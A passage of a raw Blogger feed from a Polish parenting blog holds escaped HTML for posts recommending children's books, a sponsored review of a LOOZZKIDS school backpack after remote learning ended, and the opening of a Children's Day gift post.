href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIQUMcHCWT6tQts0moP51A6fcjxXFoejhXm5MKc-9m9Ne7amuEBYFyVlFflTfifMKIQQakJLnPNdPmsEelbuZmIcN6k7NQlbpsMI6GvYj51IW19-QmIXrHgUctefUXiiUJ2NevbYjGIe3C\/s1280\/Mi%25C5%259B-Fantazy_IMGP4815.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Miś Fantazy\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIQUMcHCWT6tQts0moP51A6fcjxXFoejhXm5MKc-9m9Ne7amuEBYFyVlFflTfifMKIQQakJLnPNdPmsEelbuZmIcN6k7NQlbpsMI6GvYj51IW19-QmIXrHgUctefUXiiUJ2NevbYjGIe3C\/s16000\/Mi%25C5%259B-Fantazy_IMGP4815.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENiezwykle ciekawą i pełą pięknych ilustracji jest zdecydowanie książka \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.znak.com.pl\/ksiazka\/wihajster-czyli-przewodnik-po-slowach-pozyczonych-michal-rusinek-175250\" target=\"_blank\"\u003EWihajster, czyli przewodnik po słowach pożyczonych\u003C\/a\u003E\u003C\/b\u003E\". Pozycję napisał Michał Rusinek i odczarował codzienne słowa, nie tylko opisując je w ciekawy sposób, ale także dodając fantastyczne ilustracje Joanny Rusinek. Książka fenomenalna. Piękne i zabawne ilustracje które zaciekawią dziecko, ale nie tylko. Zwięźle i prosto wytłumaczone znaczenie słowa oraz krótka informacja skąd do nas przybyło. Książka na szóstkę z plusem. ;-)\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipG6Gszxy7q8GUDNQqY5NOICyPDnPHgG-ULhFAP_8nMsHsVejpg2WLlpgYXwObI2G3_0GxKmMQj4puDQhmDH3daxy7sECQBqsawacQK1BuKUeOQETn25cMRWh24s9D1eCqEZnV3AfIrzCP\/s1280\/Wihajster_IMGP4800.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wihajster\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipG6Gszxy7q8GUDNQqY5NOICyPDnPHgG-ULhFAP_8nMsHsVejpg2WLlpgYXwObI2G3_0GxKmMQj4puDQhmDH3daxy7sECQBqsawacQK1BuKUeOQETn25cMRWh24s9D1eCqEZnV3AfIrzCP\/s16000\/Wihajster_IMGP4800.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT7vGIfT0hfyDiEqqHgI6JcgvH60plCJ7E-Lmwl-YFVKj7IeLpbdSRK7yKyLZ9ZVABEljDN4Vi2TInpGdQa5NJrD3gF4Sn4usDlLNW2h7lRWAzag1vBz5Xr_fPtwUlSogFGt4oDP3znEuM\/s1280\/Wihajster_IMGP4801.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wihajster\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjT7vGIfT0hfyDiEqqHgI6JcgvH60plCJ7E-Lmwl-YFVKj7IeLpbdSRK7yKyLZ9ZVABEljDN4Vi2TInpGdQa5NJrD3gF4Sn4usDlLNW2h7lRWAzag1vBz5Xr_fPtwUlSogFGt4oDP3znEuM\/s16000\/Wihajster_IMGP4801.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsjk72O6qAWxNH6zxXp6yY3DLXoKfExjDuoN_018MXEcSFyj33g1REqmg17dSMwRSHUBCucnpVrP8wHEEFRsGnBeiZIu_yva9kdJebqs9s9EuZKoR7TwLi7BVukaa6dVkqZHiLmvtGPx-m\/s1280\/Wihajster_IMGP4802.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wihajster\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsjk72O6qAWxNH6zxXp6yY3DLXoKfExjDuoN_018MXEcSFyj33g1REqmg17dSMwRSHUBCucnpVrP8wHEEFRsGnBeiZIu_yva9kdJebqs9s9EuZKoR7TwLi7BVukaa6dVkqZHiLmvtGPx-m\/s16000\/Wihajster_IMGP4802.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EJak widzicie książek przybywa co chwilę, więc zamiast być pesymistą, warto znajdować pozytywy nie tylko w każdej porze roku, ale także w każdej pogodzie. Nawet deszcz za oknem daje wiele możliwości spędzania wolnego czasu.\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/1950190881855772807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/1950190881855772807"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/10\/jesienne-ksiazkowe-propozycje-dla-dugie.html","title":"Jesienne książkowe propozycje dla długie wieczory"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaBSPJqW-90VrnZhD7GX2eis7yzfROqXIC6I9hiOkSht6Vof6dppZvJl8LHwxBYBR5BceI7uL4ove3KNal3Ma3Ki4CgNguocRsD31wLXw5kNPO65YmetjAP5u47-xvjs5BKvcwbIIRLlnL\/s72-c\/Mi%25C5%259B-Fantazy_IMGP4785.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8122194127297481869"},"published":{"$t":"2020-07-31T10:55:00.006+02:00"},"updated":{"$t":"2021-10-03T16:16:02.897+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Koniec zdalnej nauki- co będzie dalej?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjql624Z27mmXaDVlwfJumAQy6gJczDnYmyo7YvfQ7QpZfuFloxrR0RgU-7rOcAQ2aDuTwneN8wF_MQVAfNPCa2H86QPJejODrKLAbO8XoY3roeMTZkEgoSUT2NPgzJo1zapR1Pmo6aS1XA\/s1280\/LoozzKids_IMGP3818.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjql624Z27mmXaDVlwfJumAQy6gJczDnYmyo7YvfQ7QpZfuFloxrR0RgU-7rOcAQ2aDuTwneN8wF_MQVAfNPCa2H86QPJejODrKLAbO8XoY3roeMTZkEgoSUT2NPgzJo1zapR1Pmo6aS1XA\/d\/LoozzKids_IMGP3818.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EKoniec roku już dawno za nami. Skończyliśmy nie tylko zdalne nauczanie, ale także pewien etap naszego życia. Kuba zakończył naukę w zerówce i stwierdził, że nie może doczekać się, kiedy zacznie pierwszą klasę (podziwiam jego chęci!) ;-)\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nTo już pierwsza klasa\u003C\/h4\u003E\nZ ogromnymi emocjami porusza każdego dnia temat nauki i uczęszczania do szkoły, a my staramy mu się uświadomić, że to nie tylko zabawa, ale także obowiązki, które będzie musiał realizować. Oprócz tego, Kuba jest świadomy, że każda nowa sytuacja wymaga dopasowania choćby codziennego życia, szczególnie, kiedy oboje rodziców pracuje, a wychowaniem i opieką nie obarcza innych członków rodziny. O ile o tę kwestię się nie martwimy, bo mój tryb pracy pozwala na dopasowanie dnia do wszystkich spraw, tak sen z powiek spędza mi jednak temat nauki i koronawirusa. Ciągle myślę o tym, jak będzie wyglądał świat po pandemii COVID-19- czy wrócimy do całkowitej normalności, a dzieci do placówek edukacyjnych, czy będzie druga runda zachorowań i na nowo zostaniemy uwięzieni w domach na zdalnym nauczaniu?!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nJak myśleć pozytywnie?\u003C\/h4\u003E\nZdajemy sobie sprawę, że może być różnie, ale mimo to nie tracimy wiary w powrót do szkoły, bo jednak każdy człowiek potrzebuje wyrwania się z czterech ścian i spotkania nie tylko ze współpracownikami, ale także rówieśnikami w szkole. Dzieci pragną kontaktu z innymi dziećmi i choć staramy się im ogranizować różnego typu atrakcje czy spotykać ze znajomymi i rodziną, to jednak dla nich nie jest to samo, co wspólna zabawa i nauka w gronie kolegów i koleżanek z klasy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAby nie tracić wiary w powrót do normalności, powoli ku uciesze naszego synka, szykujemy się na wrzesień kompletując szybciej wyprawkę, z wielką nadzieją, że po wakacjach szkoła będzie funkcjonowała normalnie. To dla niego duże przeżycie, w końcu już nie będzie przedszkolakiem, tylko prawdziwym uczniem.\u003Cbr \/\u003E\nZ ogromnymi wypiekami na twarzy Kuba jakiś czas temu przeglądał tornistry na tę okazję i wybrał idealny dla siebie model z motywem kosmosu. Tak bardzo chciał już teraz mieć tę kwestię załatwioną, że nie mogłam mu tego zabronić. Jego zaskoczenie było jeszcz większe, kiedy za kilka dni kurier przywiózł paczkę adresowaną do niego, a wewnątrz ukazał się wybrany model tornistra wraz z wyposażeniem.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqTRhjB3uCEiMkwQpNask_dPuwbh-oAeKoUeOyU6RF_PHPWShksKENAiFR7rsJTdzmVG9cEraYX39OofmjV0cDWHnAXgG1eMVqG2ZnJvhfMm4L6E6XEKFrh6g3DkwgAD5kHCSNf5O_pJEb\/s1280\/LoozzKids_IMGP3778.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqTRhjB3uCEiMkwQpNask_dPuwbh-oAeKoUeOyU6RF_PHPWShksKENAiFR7rsJTdzmVG9cEraYX39OofmjV0cDWHnAXgG1eMVqG2ZnJvhfMm4L6E6XEKFrh6g3DkwgAD5kHCSNf5O_pJEb\/d\/LoozzKids_IMGP3778.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc9vZunTfSVJYLqm_F3HksC0QNb2FF14XHlBUpdDaq7uoZSV4qTlJZhKByHEnVzXDlNj7aoOjVZVFsILOI3z_UMChqpAerthSf8JGLrR2Tt9pwjBJYismcnpfQ8WeGg3zfAEQHlrpQTCRS\/s1280\/LoozzKids_IMGP3856.jpg\"\u003E\u003Cimg alt=\"wentylacja\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc9vZunTfSVJYLqm_F3HksC0QNb2FF14XHlBUpdDaq7uoZSV4qTlJZhKByHEnVzXDlNj7aoOjVZVFsILOI3z_UMChqpAerthSf8JGLrR2Tt9pwjBJYismcnpfQ8WeGg3zfAEQHlrpQTCRS\/d\/LoozzKids_IMGP3856.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidFlZOHD2TCRiVw9eHTjnDBDKAWtVXo_jl9LL9oVSD8e9DAWtpgbcHSPsBvu5NyKoObtx01Ao5mq4lwM2AZxxFMLihk9hkkKXAwmZn-lwjGQWSzw8-XAqqWLnGJVKMihe9Ecz4FDuDPC5Z\/s1280\/LoozzKids_IMGP3854.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"regulacja szelek\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidFlZOHD2TCRiVw9eHTjnDBDKAWtVXo_jl9LL9oVSD8e9DAWtpgbcHSPsBvu5NyKoObtx01Ao5mq4lwM2AZxxFMLihk9hkkKXAwmZn-lwjGQWSzw8-XAqqWLnGJVKMihe9Ecz4FDuDPC5Z\/d\/LoozzKids_IMGP3854.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg61F04C3PiisF7q4nzA47K359vSZy8gvRWO1YjAM6y8Nfqt_i4iim5v-QnTN1g6dGvwfiyPipicQ3lzKb6SvfGpsN8dWE9weMIkL-TP1N1-XLJ6FtuUDYf_NsbxPx6mFbz98mxJNFzJb_\/s1280\/LoozzKids_IMGP3842.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wnętrze plecaka\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg61F04C3PiisF7q4nzA47K359vSZy8gvRWO1YjAM6y8Nfqt_i4iim5v-QnTN1g6dGvwfiyPipicQ3lzKb6SvfGpsN8dWE9weMIkL-TP1N1-XLJ6FtuUDYf_NsbxPx6mFbz98mxJNFzJb_\/d\/LoozzKids_IMGP3842.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3C-2WCg6NgnHewMk1ajYgo9GC_zjTt7nFRatdg8JeUKkevG3Ve7u13sUmARfSB60lupQc_1ypv-M_dUhEDTX8VGxwq3h5OZUMX4nwPGirgGnjXoVVLijs8JgV-iG-cnvA54aFxC1PjpX_\/s1280\/LoozzKids_IMGP3836.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"uchwyty pasujące do rozmiaru dziecięcej ręki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3C-2WCg6NgnHewMk1ajYgo9GC_zjTt7nFRatdg8JeUKkevG3Ve7u13sUmARfSB60lupQc_1ypv-M_dUhEDTX8VGxwq3h5OZUMX4nwPGirgGnjXoVVLijs8JgV-iG-cnvA54aFxC1PjpX_\/d\/LoozzKids_IMGP3836.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfont size=\"5\"\u003E\u003Cb\u003EA teraz zdecyduj co wybierzesz dla swojego dziecka!\u003C\/b\u003E\u003C\/font\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXxP-v0Bw5Wglpqrac7q5FW7LSeNHkTSSS76QrC2QXEXEPnpHx-HnXW324EAYjOfVUGxiBnlaTC7zFV7zhVuXz7wd4Gi-guxoE0FhKxpZZxpXs4j-TLxhoem7rHdPhbjKmFi3GGukukNWm\/s1600\/%25E2%2580%25A2+lepszy+dla+starszych+dzieci+%25E2%2580%25A2+mi%25C4%2599kka+konstrukcja+z+usztywnionymi+plecami+%25E2%2580%25A2+d%25C5%2582u%25C5%25BCszy%252C+dopasowany+do+wy%25C5%25BCszego+wzrostu+dziecka+%25E2%2580%25A2+wi%25C4%2599ksza+pojemno%25C5%259B%25C4%2587+%25E2%2580%25A2+doskona%25C5%2582a+organizacja+wn%25C4%2599trza_+liczne+komory%252C+kieszenie%252C+przeg.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plecak czy tornister\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXxP-v0Bw5Wglpqrac7q5FW7LSeNHkTSSS76QrC2QXEXEPnpHx-HnXW324EAYjOfVUGxiBnlaTC7zFV7zhVuXz7wd4Gi-guxoE0FhKxpZZxpXs4j-TLxhoem7rHdPhbjKmFi3GGukukNWm\/d\/%25E2%2580%25A2+lepszy+dla+starszych+dzieci+%25E2%2580%25A2+mi%25C4%2599kka+konstrukcja+z+usztywnionymi+plecami+%25E2%2580%25A2+d%25C5%2582u%25C5%25BCszy%252C+dopasowany+do+wy%25C5%25BCszego+wzrostu+dziecka+%25E2%2580%25A2+wi%25C4%2599ksza+pojemno%25C5%259B%25C4%2587+%25E2%2580%25A2+doskona%25C5%2582a+organizacja+wn%25C4%2599trza_+liczne+komory%252C+kieszenie%252C+przeg.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4\u003E\u003Cspan style=\"font-weight: normal;\"\u003EW naszym wypadku postawiliśmy na tornister \u003C\/span\u003ELOOZZKIDS\u003Cspan style=\"font-weight: normal;\"\u003E, który spełnia powyższe punkty. Jego budowa świetnie dopasowuje się do pleców Kuby, a wygodne szelki z możliwością regulacji nie wbijają się w ramiona. Tornister posiada sporo przegródek, które zapewniają optymalne rozłożenie zawartości i przede wszystkim pozwalają zachować porządek wewnątrz. Ponadto wielkość tornistra nadaje się dla dzieci uczniów klas I-II, a usztywniona i profilowana budowa pozwala zachować odpowiednią postawę.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7W6Re2O0071IMU-TRfJ0cNJeeW_p_qURp_mtM2CeUfiQCahd9KDsN3vI3IUAXkOv0TQ_8KR9XH1adwau8USzbRTtb_6EX4Wk7hxm-TUJf3HR-fB73wsxHTCGZe9TwmezdJWvYWFlIQsAe\/d\/LoozzKids_IMGP3791.jpg\" \/\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoDaTvEw3D91mOAexB5P5U-M9RSTbmZkY0KJMCPXDuN7ZvQ_C8Fs4em7jah3na4ZdkJuMMANg7K81Vab0J1UZHyOvE6q3bPmRwCKZbAAO9iudM95oVqkb1qIVRR9SJMh08f5ztT3nJV7yD\/d\/LoozzKids_IMGP3800.jpg\" \/\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUrRyx8fAxfGIaSlXlXckkEwrIAPGLutAqtDzaY9mn_prhs_W8zwzjsmSbnZWZ5-pUVXP5HfBpUjFOw0hntkV99M1Ob7fyjgWoz63LQO3oHJMuDiDOLFjT4IKq-MMKHdq3213HvaClsLQp\/d\/LoozzKids_IMGP3796.jpg\" \/\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjIsGkr01J80DX6Wt4_70sXv3beFhfIploYPalp0eE0JOqbX6hwg-px6qEIfwfxVBjVCY1VNmRpDuLBm9OYODWEpf0YBP6AKCTGaYVTYs1VEsFPzywzThf7a762mrnyF88QEZbpZ8eChAE\/d\/LoozzKids_IMGP3806.jpg\" \/\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNc1KVEzmRt7krBcBslr8vwUMz7Iph6IJKA-arX4pCVdnJP7MlvLtscTL6j0BsjDUHH31ypAtwlZP1QCsMYBwfToXhNf_mxiRC0sSHaFEHFG1MU3U3c061LIR_ARh2UesOAAv0DyMvqMbQ\/d\/LoozzKids_IMGP3811.jpg\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-rViF7M0nFqJV-bZKpPwqSAm8QBPoPfAsvsnBtzAjoh1NketG1NXXnSEni_L_aMcTtLJpgpcz8yNLzuUgMlGNueDMLK6XOPpq1QmHmWgL4EXfJfJNzrsBQ1lqPpnQhxrd4t50BIFtnRr\/s1280\/LoozzKids_IMGP3824.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-rViF7M0nFqJV-bZKpPwqSAm8QBPoPfAsvsnBtzAjoh1NketG1NXXnSEni_L_aMcTtLJpgpcz8yNLzuUgMlGNueDMLK6XOPpq1QmHmWgL4EXfJfJNzrsBQ1lqPpnQhxrd4t50BIFtnRr\/d\/LoozzKids_IMGP3824.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAHzpf2fz4yyFzSbZS3YPdFpsE23QsNpP_fyRyVwgZ1yZuSThesOHwUEtghGVR8SB7rdJHYNrmiaDJGu8XdOubzFmt8IdXUFXGCtkBOZcRXQI5IaH2bp0xFq4zd4TGZzoNU8hVXdl9c03F\/s1280\/LoozzKids_IMGP3833.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAHzpf2fz4yyFzSbZS3YPdFpsE23QsNpP_fyRyVwgZ1yZuSThesOHwUEtghGVR8SB7rdJHYNrmiaDJGu8XdOubzFmt8IdXUFXGCtkBOZcRXQI5IaH2bp0xFq4zd4TGZzoNU8hVXdl9c03F\/d\/LoozzKids_IMGP3833.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EJeśli Wasze dzieci także idą do szkoły, a Wy jesteście zieloni w kwestii wyboru odpowiedniego tornistra czy plecaka, to zachęcam do zapoznania się z kampanią edukacyjną na stronie \u003Ca href=\"http:\/\/www.zdrowyplecak.pl\/\"\u003Ewww.zdrowyplecak.pl\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPomoc eksperta fizjoterapeuty dziecięcego pozwoli rozwiać wszelkie wątpliwości,\u0026nbsp;co pozwoli podjąć dobrą decyzję.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlecaki dostępne są od 3 sierpnia w sklepach Biedronka w całej Polsce.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8122194127297481869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8122194127297481869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/07\/koniec-zdalnej-nauki-co-bedzie-dalej.html","title":"Koniec zdalnej nauki- co będzie dalej?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjql624Z27mmXaDVlwfJumAQy6gJczDnYmyo7YvfQ7QpZfuFloxrR0RgU-7rOcAQ2aDuTwneN8wF_MQVAfNPCa2H86QPJejODrKLAbO8XoY3roeMTZkEgoSUT2NPgzJo1zapR1Pmo6aS1XA\/s72-c-d\/LoozzKids_IMGP3818.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-3325631154990723264"},"published":{"$t":"2020-05-15T07:57:00.000+02:00"},"updated":{"$t":"2021-10-03T16:16:02.876+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Propozycje prezentów na Dzień Dziecka"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCzhQgj6eB1doAqBgWoQDYe_Qs7GLhIsl6yzwd4J9rpQqs46agBMuyGVMHMLLjXPWNsz2KlsSgvXvPJ3AJnfU4cQ2SLsMkdJVY7pZ1chey6qwdkhBmLltFTrCREDaGkf2hd2YsqHk-yKF-\/s1600\/KlockiBlocki-Mubi_IMGP2439.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCzhQgj6eB1doAqBgWoQDYe_Qs7GLhIsl6yzwd4J9rpQqs46agBMuyGVMHMLLjXPWNsz2KlsSgvXvPJ3AJnfU4cQ2SLsMkdJVY7pZ1chey6qwdkhBmLltFTrCREDaGkf2hd2YsqHk-yKF-\/s1600\/KlockiBlocki-Mubi_IMGP2439.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n1 czerwca to wyjątkowy dzień dla wszystkim dzieci. Choć kocha się ich całym sercem każdego dnia i rozpieszcza przy każdej nadarzającej się okazji, to Dzień Dziecka to wyjątkowe święto.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EMożna rzecz, że tego dnia dzieją się magiczne rzeczy, a w posiadanie maluchów trafiają najwspanialsze podarunki 